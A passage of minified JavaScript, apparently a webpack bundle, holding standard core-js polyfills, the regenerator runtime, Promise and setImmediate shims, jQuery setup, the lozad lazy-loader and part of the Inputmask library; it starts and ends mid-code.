r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*i}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(133)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>>16,a=r>>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>>16)+((i*a>>>0)+(65535&c)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),i=n(18),o=n(2),s=n(60),a=n(120);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),i=n(94),o=n(119);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.set;r.exp({defineMetadata:function(t,e,n,r){s(t,e,i(n),o(r))}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),r=s(i(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.get,c=r.key,u=function(t,e,n){if(s(t,e,n))return a(t,e,n);var r=o(e);return null!==r?u(t,r,n):void 0};r.exp({getMetadata:function(t,e){return u(t,i(e),arguments.length<3?void 0:c(arguments[2]))}})},function(t,e,n){var r=n(123),i=n(132),o=n(28),s=n(1),a=n(17),c=o.keys,u=o.key,l=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=l(o,e);return s.length?n.length?i(new r(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return l(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.get,s=r.key;r.exp({getOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.keys,s=r.key;r.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.key,c=function(t,e,n){if(s(t,e,n))return!0;var r=o(e);return null!==r&&c(t,r,n)};r.exp({hasMetadata:function(t,e){return c(t,i(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.has,s=r.key;r.exp({hasOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(10),s=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?i:o)(n),s(r))}}})},function(t,e,n){var r=n(0),i=n(93)(),o=n(2).process,s="process"==n(20)(o);r(r.G,{asap:function(t){var e=s&&o.domain;i(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(18),s=n(93)(),a=n(5)("observable"),c=n(10),u=n(1),l=n(40),f=n(42),h=n(11),p=n(41),d=p.RETURN,v=function(t){return null==t?void 0:c(t)},m=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},y=function(t){g(t)||(t._o=void 0,m(t))},b=function(t,e){u(t),this._c=void 0,this._o=t,t=new x(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(t){this._s=t};x.prototype=f({},{next:function(t){var e=this._s;if(!g(e)){var n=e._o;try{var r=v(n.next);if(r)return r.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var n=e._o;e._o=void 0;try{var r=v(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{m(e)}finally{throw t}}return m(e),t},complete:function(t){var e=this._s;if(!g(e)){var n=e._o;e._o=void 0;try{var r=v(n.complete);t=r?r.call(n,t):void 0}catch(t){try{m(e)}finally{throw t}}return m(e),t}}});var _=function(t){l(this,_,"Observable","_f")._f=c(t)};f(_.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||i.Promise)(function(n,r){c(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),f(_,{from:function(t){var e="function"==typeof this?this:_,n=v(u(t)[a]);if(n){var r=u(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return d})===d)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:_)(function(t){var e=!1;return s(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),h(_.prototype,a,function(){return this}),r(r.G,{Observable:_}),n(39)("Observable")},function(t,e,n){var r=n(2),i=n(0),o=n(61),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(t,e,n){var r=n(0),i=n(92);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,e,n){for(var r=n(91),i=n(35),o=n(12),s=n(2),a=n(11),c=n(47),u=n(5),l=u("iterator"),f=u("toStringTag"),h=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),v=0;v<d.length;v++){var m,g=d[v],y=p[g],b=s[g],x=b&&b.prototype;if(x&&(x[l]||a(x,l,h),x[f]||a(x,f,g),c[g]=h,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var o=e&&e.prototype instanceof i?e:i,s=Object.create(o.prototype),a=new p(r||[]);return s._invoke=u(t,n,a),s}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function i(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function c(t){function n(e,i,o,s){var a=r(t[e],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&y.call(u,"__await")?Promise.resolve(u.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}function i(t,e){function r(){return new Promise(function(r,i){n(t,e,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var o;this._invoke=i}function u(t,e,n){var i=E;return function(o,s){if(i===T)throw new Error("Generator is already running");if(i===C){if("throw"===o)throw s;return v()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var c=l(a,n);if(c){if(c===A)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=C,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=T;var u=r(t,e,n);if("normal"===u.type){if(i=n.done?C:P,u.arg===A)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=C,n.method="throw",n.arg=u.arg)}}}function l(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,l(t,e),"throw"===e.method))return A;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var i=r(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,A;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,A):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,A)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function d(t){if(t){var e=t[x];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(y.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",w=b.toStringTag||"@@toStringTag",k="object"==typeof t,S=e.regeneratorRuntime;if(S)return void(k&&(t.exports=S));S=e.regeneratorRuntime=k?t.exports:{},S.wrap=n;var E="suspendedStart",P="suspendedYield",T="executing",C="completed",A={},O={};O[x]=function(){return this};var M=Object.getPrototypeOf,D=M&&M(M(d([])));D&&D!==g&&y.call(D,x)&&(O=D);var j=s.prototype=i.prototype=Object.create(O);o.prototype=j.constructor=s,s.constructor=o,s[w]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===o||"GeneratorFunction"===(e.displayName||e.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w in t||(t[w]="GeneratorFunction")),t.prototype=Object.create(j),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[_]=function(){return this},S.AsyncIterator=c,S.async=function(t,e,r,i){var o=new c(n(t,e,r,i));return S.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(j),j[w]="Generator",j[x]=function(){return this},j.toString=function(){return"[object Generator]"},S.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},S.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&y.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return o.type="throw",o.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var s=y.call(i,"catchLoc"),a=y.call(i,"finallyLoc");if(s&&a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),A},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),A}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;h(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:d(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(43))},function(t,e,n){n(348),t.exports=n(18).RegExp.escape},function(t,e,n){var r=n(0),i=n(349)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return i(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=n(351);window.Promise=window.Promise||r.Promise},function(t,e,n){(function(r,i){var o;!function(r){function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(){for(var t=0;t<C.length;t++)C[t][0](C[t][1]);C=[],_=!1}function c(t,e){C.push([t,e]),_||(_=!0,T(a,0))}function u(t,e){function n(t){h(e,t)}function r(t){d(e,t)}try{t(n,r)}catch(t){r(t)}}function l(t){var e=t.owner,n=e.state_,r=e.data_,i=t[n],o=t.then;if("function"==typeof i){n=S;try{r=i(r)}catch(t){d(o,t)}}f(o,r)||(n===S&&h(o,r),n===E&&d(o,r))}function f(t,e){var n;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){n||(n=!0,e!==r?h(t,r):p(t,r))},function(e){n||(n=!0,d(t,e))}),!0}}catch(e){return n||d(t,e),!0}return!1}function h(t,e){t!==e&&f(t,e)||p(t,e)}function p(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(m,t))}function d(t,e){t.state_===w&&(t.state_=k,t.data_=e,c(g,t))}function v(t){var e=t.then_;t.then_=void 0;for(var n=0;n<e.length;n++)l(e[n])}function m(t){t.state_=S,v(t)}function g(t){t.state_=E,v(t)}function y(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof y==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],u(t,this)}var b=r.Promise,x=b&&"resolve"in b&&"reject"in b&&"all"in b&&"race"in b&&function(){var t;return new b(function(e){t=e}),"function"==typeof t}();void 0!==e&&e?(e.Promise=x?b:y,e.Polyfill=y):void 0!==(o=function(){return x?b:y}.call(e,n,e,t))&&(t.exports=o);var _,w="pending",k="sealed",S="fulfilled",E="rejected",P=function(){},T=void 0!==i?i:setTimeout,C=[];y.prototype={constructor:y,state_:w,then_:null,data_:void 0,then:function(t,e){var n={owner:this,then:new this.constructor(P),fulfilled:t,rejected:e};return this.state_===S||this.state_===E?c(l,n):this.then_.push(n),n.then},catch:function(t){return this.then(null,t)}},y.all=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.all().");return new e(function(e,n){for(var r,i=[],o=0,s=0;s<t.length;s++)r=t[s],r&&"function"==typeof r.then?r.then(function(t){return o++,function(n){i[t]=n,--o||e(i)}}(s),n):i[s]=r;o||e(i)})},y.race=function(t){var e=this;if(!s(t))throw new TypeError("You must pass an array to Promise.race().");return new e(function(e,n){for(var r,i=0;i<t.length;i++)r=t[i],r&&"function"==typeof r.then?r.then(e,n):e(r)})},y.resolve=function(t){var e=this;return t&&"object"==typeof t&&t.constructor===e?t:new e(function(e){e(t)})},y.reject=function(t){return new this(function(e,n){n(t)})}}("undefined"!=typeof window?window:void 0!==r?r:"undefined"!=typeof self?self:this)}).call(e,n(43),n(352).setImmediate)},function(t,e,n){(function(t){function r(t,e){this._id=t,this._clearFn=e}var i=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;e.setTimeout=function(){return new r(o.call(setTimeout,i,arguments),clearTimeout)},e.setInterval=function(){return new r(o.call(setInterval,i,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(353),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n(43))},function(t,e,n){(function(t,e){!function(t,n){"use strict";function r(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var r={callback:t,args:e};return u[c]=r,a(c),c++}function i(t){delete u[t]}function o(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}function s(t){if(l)setTimeout(s,0,t);else{var e=u[t];if(e){l=!0;try{o(e)}finally{i(t),l=!1}}}}if(!t.setImmediate){var a,c=1,u={},l=!1,f=t.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(t);h=h&&h.setTimeout?h:t,"[object process]"==={}.toString.call(t.process)?function(){a=function(t){e.nextTick(function(){s(t)})}}():function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?function(){var e="setImmediate$"+Math.random()+"$",n=function(n){n.source===t&&"string"==typeof n.data&&0===n.data.indexOf(e)&&s(+n.data.slice(e.length))};t.addEventListener?t.addEventListener("message",n,!1):t.attachEvent("onmessage",n),a=function(n){t.postMessage(e+n,"*")}}():t.MessageChannel?function(){var t=new MessageChannel;t.port1.onmessage=function(t){s(t.data)},a=function(e){t.port2.postMessage(e)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var t=f.documentElement;a=function(e){var n=f.createElement("script");n.onreadystatechange=function(){s(e),n.onreadystatechange=null,t.removeChild(n),n=null},t.appendChild(n)}}():function(){a=function(t){setTimeout(s,0,t)}}(),h.setImmediate=r,h.clearImmediate=i}}("undefined"==typeof self?void 0===t?this:t:self)}).call(e,n(43),n(144))},function(t,e,n){"use strict";var r=n(32),i=function(t){return t&&t.__esModule?t:{default:t}}(r);window.$=window.jQuery=i.default},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.nodeName=function(){return this[0].nodeName.toLowerCase()}}(window,window.jQuery)},function(t,e,n){!function(e,n){t.exports=function(){"use strict";function t(t){t.setAttribute("data-loaded",!0)}var e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},n=document.documentMode,r={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var e=document.createElement("img");n&&t.getAttribute("data-iesrc")&&(e.src=t.getAttribute("data-iesrc")),t.appendChild(e)}t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&(t.srcset=t.getAttribute("data-srcset")),t.getAttribute("data-background-image")&&(t.style.backgroundImage="url('"+t.getAttribute("data-background-image")+"')")},loaded:function(){}},i=function(t){return"true"===t.getAttribute("data-loaded")},o=function(e,n){return function(r,o){r.forEach(function(r){r.intersectionRatio>0&&(o.unobserve(r.target),i(r.target)||(e(r.target),t(r.target),n(r.target)))})}},s=function(t){return t instanceof Element?[t]:t instanceof NodeList?t:document.querySelectorAll(t)};return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},c=e({},r,a),u=c.rootMargin,l=c.threshold,f=c.load,h=c.loaded,p=void 0;return window.IntersectionObserver&&(p=new IntersectionObserver(o(f,h),{rootMargin:u,threshold:l})),{observe:function(){for(var e=s(n),r=0;r<e.length;r++)i(e[r])||(p?p.observe(e[r]):(f(e[r]),t(e[r]),h(e[r])))},triggerLoad:function(e){i(e)||(f(e),t(e),h(e))}}}}()}()},,,,function(t,e){!function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=3)}([function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(2)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t){return t})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(0),n(10),n(11)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n,r){function i(e,n,s){if(!(this instanceof i))return new i(e,n,s);this.el=r,this.events={},this.maskset=r,this.refreshValue=!1,!0!==s&&(t.isPlainObject(e)?n=e:(n=n||{}).alias=e,this.opts=t.extend(!0,{},this.defaults,n),this.noMasksCache=n&&n.definitions!==r,this.userOptions=n||{},this.isRTL=this.opts.numericInput,o(this.opts.alias,n,this.opts))}function o(e,n,s){var a=i.prototype.aliases[e];return a?(a.alias&&o(a.alias,r,s),t.extend(!0,s,a),t.extend(!0,s,n),!0):(null===s.mask&&(s.mask=e),!1)}function a(e,n){function o(e,o,s){var a=!1;if(null!==e&&""!==e||((a=null!==s.regex)?e=(e=s.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,e=".*")),1===e.length&&!1===s.greedy&&0!==s.repeat&&(s.placeholder=""),s.repeat>0||"*"===s.repeat||"+"===s.repeat){var c="*"===s.repeat?0:"+"===s.repeat?1:s.repeat;e=s.groupmarker.start+e+s.groupmarker.end+s.quantifiermarker.start+c+","+s.repeat+s.quantifiermarker.end}var u,l=a?"regex_"+s.regex:s.numericInput?e.split("").reverse().join(""):e;return i.prototype.masksCache[l]===r||!0===n?(u={mask:e,maskToken:i.prototype.analyseMask(e,a,s),validPositions:{},_buffer:r,buffer:r,tests:{},metadata:o,maskLength:r},!0!==n&&(i.prototype.masksCache[l]=u,u=t.extend(!0,{},i.prototype.masksCache[l]))):u=t.extend(!0,{},i.prototype.masksCache[l]),u}if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){e.keepStatic=null===e.keepStatic||e.keepStatic;var s=e.groupmarker.start;return t.each(e.numericInput?e.mask.reverse():e.mask,function(n,i){s.length>1&&(s+=e.groupmarker.end+e.alternatormarker+e.groupmarker.start),i.mask===r||t.isFunction(i.mask)?s+=i:s+=i.mask}),s+=e.groupmarker.end,o(s,e.mask,e)}e.mask=e.mask.pop()}return e.mask&&e.mask.mask!==r&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function c(o,a,u){function d(t,e,n){e=e||0;var i,o,s,a=[],c=0,l=g();do{!0===t&&v().validPositions[c]?(o=(s=v().validPositions[c]).match,i=s.locator.slice(),a.push(!0===n?s.input:!1===n?o.nativeDef:F(c,o))):(o=(s=x(c,i,c-1)).match,i=s.locator.slice(),(!1===u.jitMasking||c<l||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>c)&&a.push(!1===n?o.nativeDef:F(c,o))),c++}while((V===r||c<V)&&(null!==o.fn||""!==o.def)||e>c);return""===a[a.length-1]&&a.pop(),v().maskLength=c+1,a}function v(){return a}function m(t){var e=v();e.buffer=r,!0!==t&&(e.validPositions={},e.p=0)}function g(t,e,n){var i=-1,o=-1,s=n||v().validPositions;t===r&&(t=-1);for(var a in s){var c=parseInt(a);s[c]&&(e||!0!==s[c].generatedInput)&&(c<=t&&(i=c),c>=t&&(o=c))}return-1!==i&&t-i>1||o<t?i:o}function y(e,n,i,o){var s,a=e,c=t.extend(!0,{},v().validPositions),l=!1;for(v().p=e,s=n-1;s>=a;s--)v().validPositions[s]!==r&&(!0!==i&&(!v().validPositions[s].match.optionality&&function(t){var e=v().validPositions[t];if(e!==r&&null===e.match.fn){var n=v().validPositions[t-1],i=v().validPositions[t+1];return n!==r&&i!==r}return!1}(s)||!1===u.canClearPosition(v(),s,g(),o,u))||delete v().validPositions[s]);for(m(!0),s=a+1;s<=g();){for(;v().validPositions[a]!==r;)a++;if(s<a&&(s=a+1),v().validPositions[s]===r&&O(s))s++;else{var f=x(s);!1===l&&c[a]&&c[a].match.def===f.match.def?(v().validPositions[a]=t.extend(!0,{},c[a]),v().validPositions[a].input=f.input,delete v().validPositions[s],s++):w(a,f.match.def)?!1!==A(a,f.input||F(s),!0)&&(delete v().validPositions[s],s++,l=!0):O(s)||(s++,a--),a++}}m(!0)}function b(t,e){for(var n,i=t,o=g(),s=v().validPositions[o]||k(0)[0],a=s.alternation!==r?s.locator[s.alternation].toString().split(","):[],c=0;c<i.length&&(!((n=i[c]).match&&(u.greedy&&!0!==n.match.optionalQuantifier||(!1===n.match.optionality||!1===n.match.newBlockMarker)&&!0!==n.match.optionalQuantifier)&&(s.alternation===r||s.alternation!==n.alternation||n.locator[s.alternation]!==r&&C(n.locator[s.alternation].toString().split(","),a)))||!0===e&&(null!==n.match.fn||/[0-9a-bA-Z]/.test(n.match.def)));c++);return n}function x(t,e,n){return v().validPositions[t]||b(k(t,e?e.slice():e,n))}function _(t){return v().validPositions[t]?v().validPositions[t]:k(t)[0]}function w(t,e){for(var n=!1,r=k(t),i=0;i<r.length;i++)if(r[i].match&&r[i].match.def===e){n=!0;break}return n}function k(e,n,i){function o(n,i,s,c){function f(s,c,m){function g(e,n){var r=0===t.inArray(e,n.matches);return r||t.each(n.matches,function(t,i){if(!0===i.isQuantifier&&(r=g(e,n.matches[t-1])))return!1}),r}function y(e,n,i){var o,s;if(v().validPositions[e-1]&&i&&v().tests[e])for(var a=v().validPositions[e-1].locator,c=v().tests[e][0].locator,u=0;u<i;u++)if(a[u]!==c[u])return a.slice(i+1);return(v().tests[e]||v().validPositions[e])&&t.each(v().tests[e]||[v().validPositions[e]],function(t,e){var a=i!==r?i:e.alternation,c=e.locator[a]!==r?e.locator[a].toString().indexOf(n):-1;(s===r||c<s)&&-1!==c&&(o=e,s=c)}),o?o.locator.slice((i!==r?i:o.alternation)+1):i!==r?y(e,n):r}if(l>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+v().mask;if(l===e&&s.matches===r)return h.push({match:s,locator:c.reverse(),cd:d}),!0;if(s.matches!==r){if(s.isGroup&&m!==s){if(s=f(n.matches[t.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,i,c,m)){if(a=h[h.length-1].match,!g(a,b))return!0;p=!0,l=e}}else if(s.isAlternator){var x,_=s,w=[],k=h.slice(),S=c.length,E=i.length>0?i.shift():-1;if(-1===E||"string"==typeof E){var P,T=l,C=i.slice(),A=[];if("string"==typeof E)A=E.split(",");else for(P=0;P<_.matches.length;P++)A.push(P);for(var O=0;O<A.length;O++){if(P=parseInt(A[O]),h=[],i=y(l,P,S)||C.slice(),!0!==(s=f(_.matches[P]||n.matches[P],[P].concat(c),m)||s)&&s!==r&&A[A.length-1]<_.matches.length){var M=t.inArray(s,n.matches)+1;n.matches.length>M&&(s=f(n.matches[M],[M].concat(c.slice(1,c.length)),m))&&(A.push(M.toString()),t.each(h,function(t,e){e.alternation=c.length-1}))}x=h.slice(),l=T,h=[];for(var D=0;D<x.length;D++){var j=x[D],N=!1;j.alternation=j.alternation||S;for(var F=0;F<w.length;F++){var L=w[F];if("string"!=typeof E||-1!==t.inArray(j.locator[j.alternation].toString(),A)){if(function(t,e){return 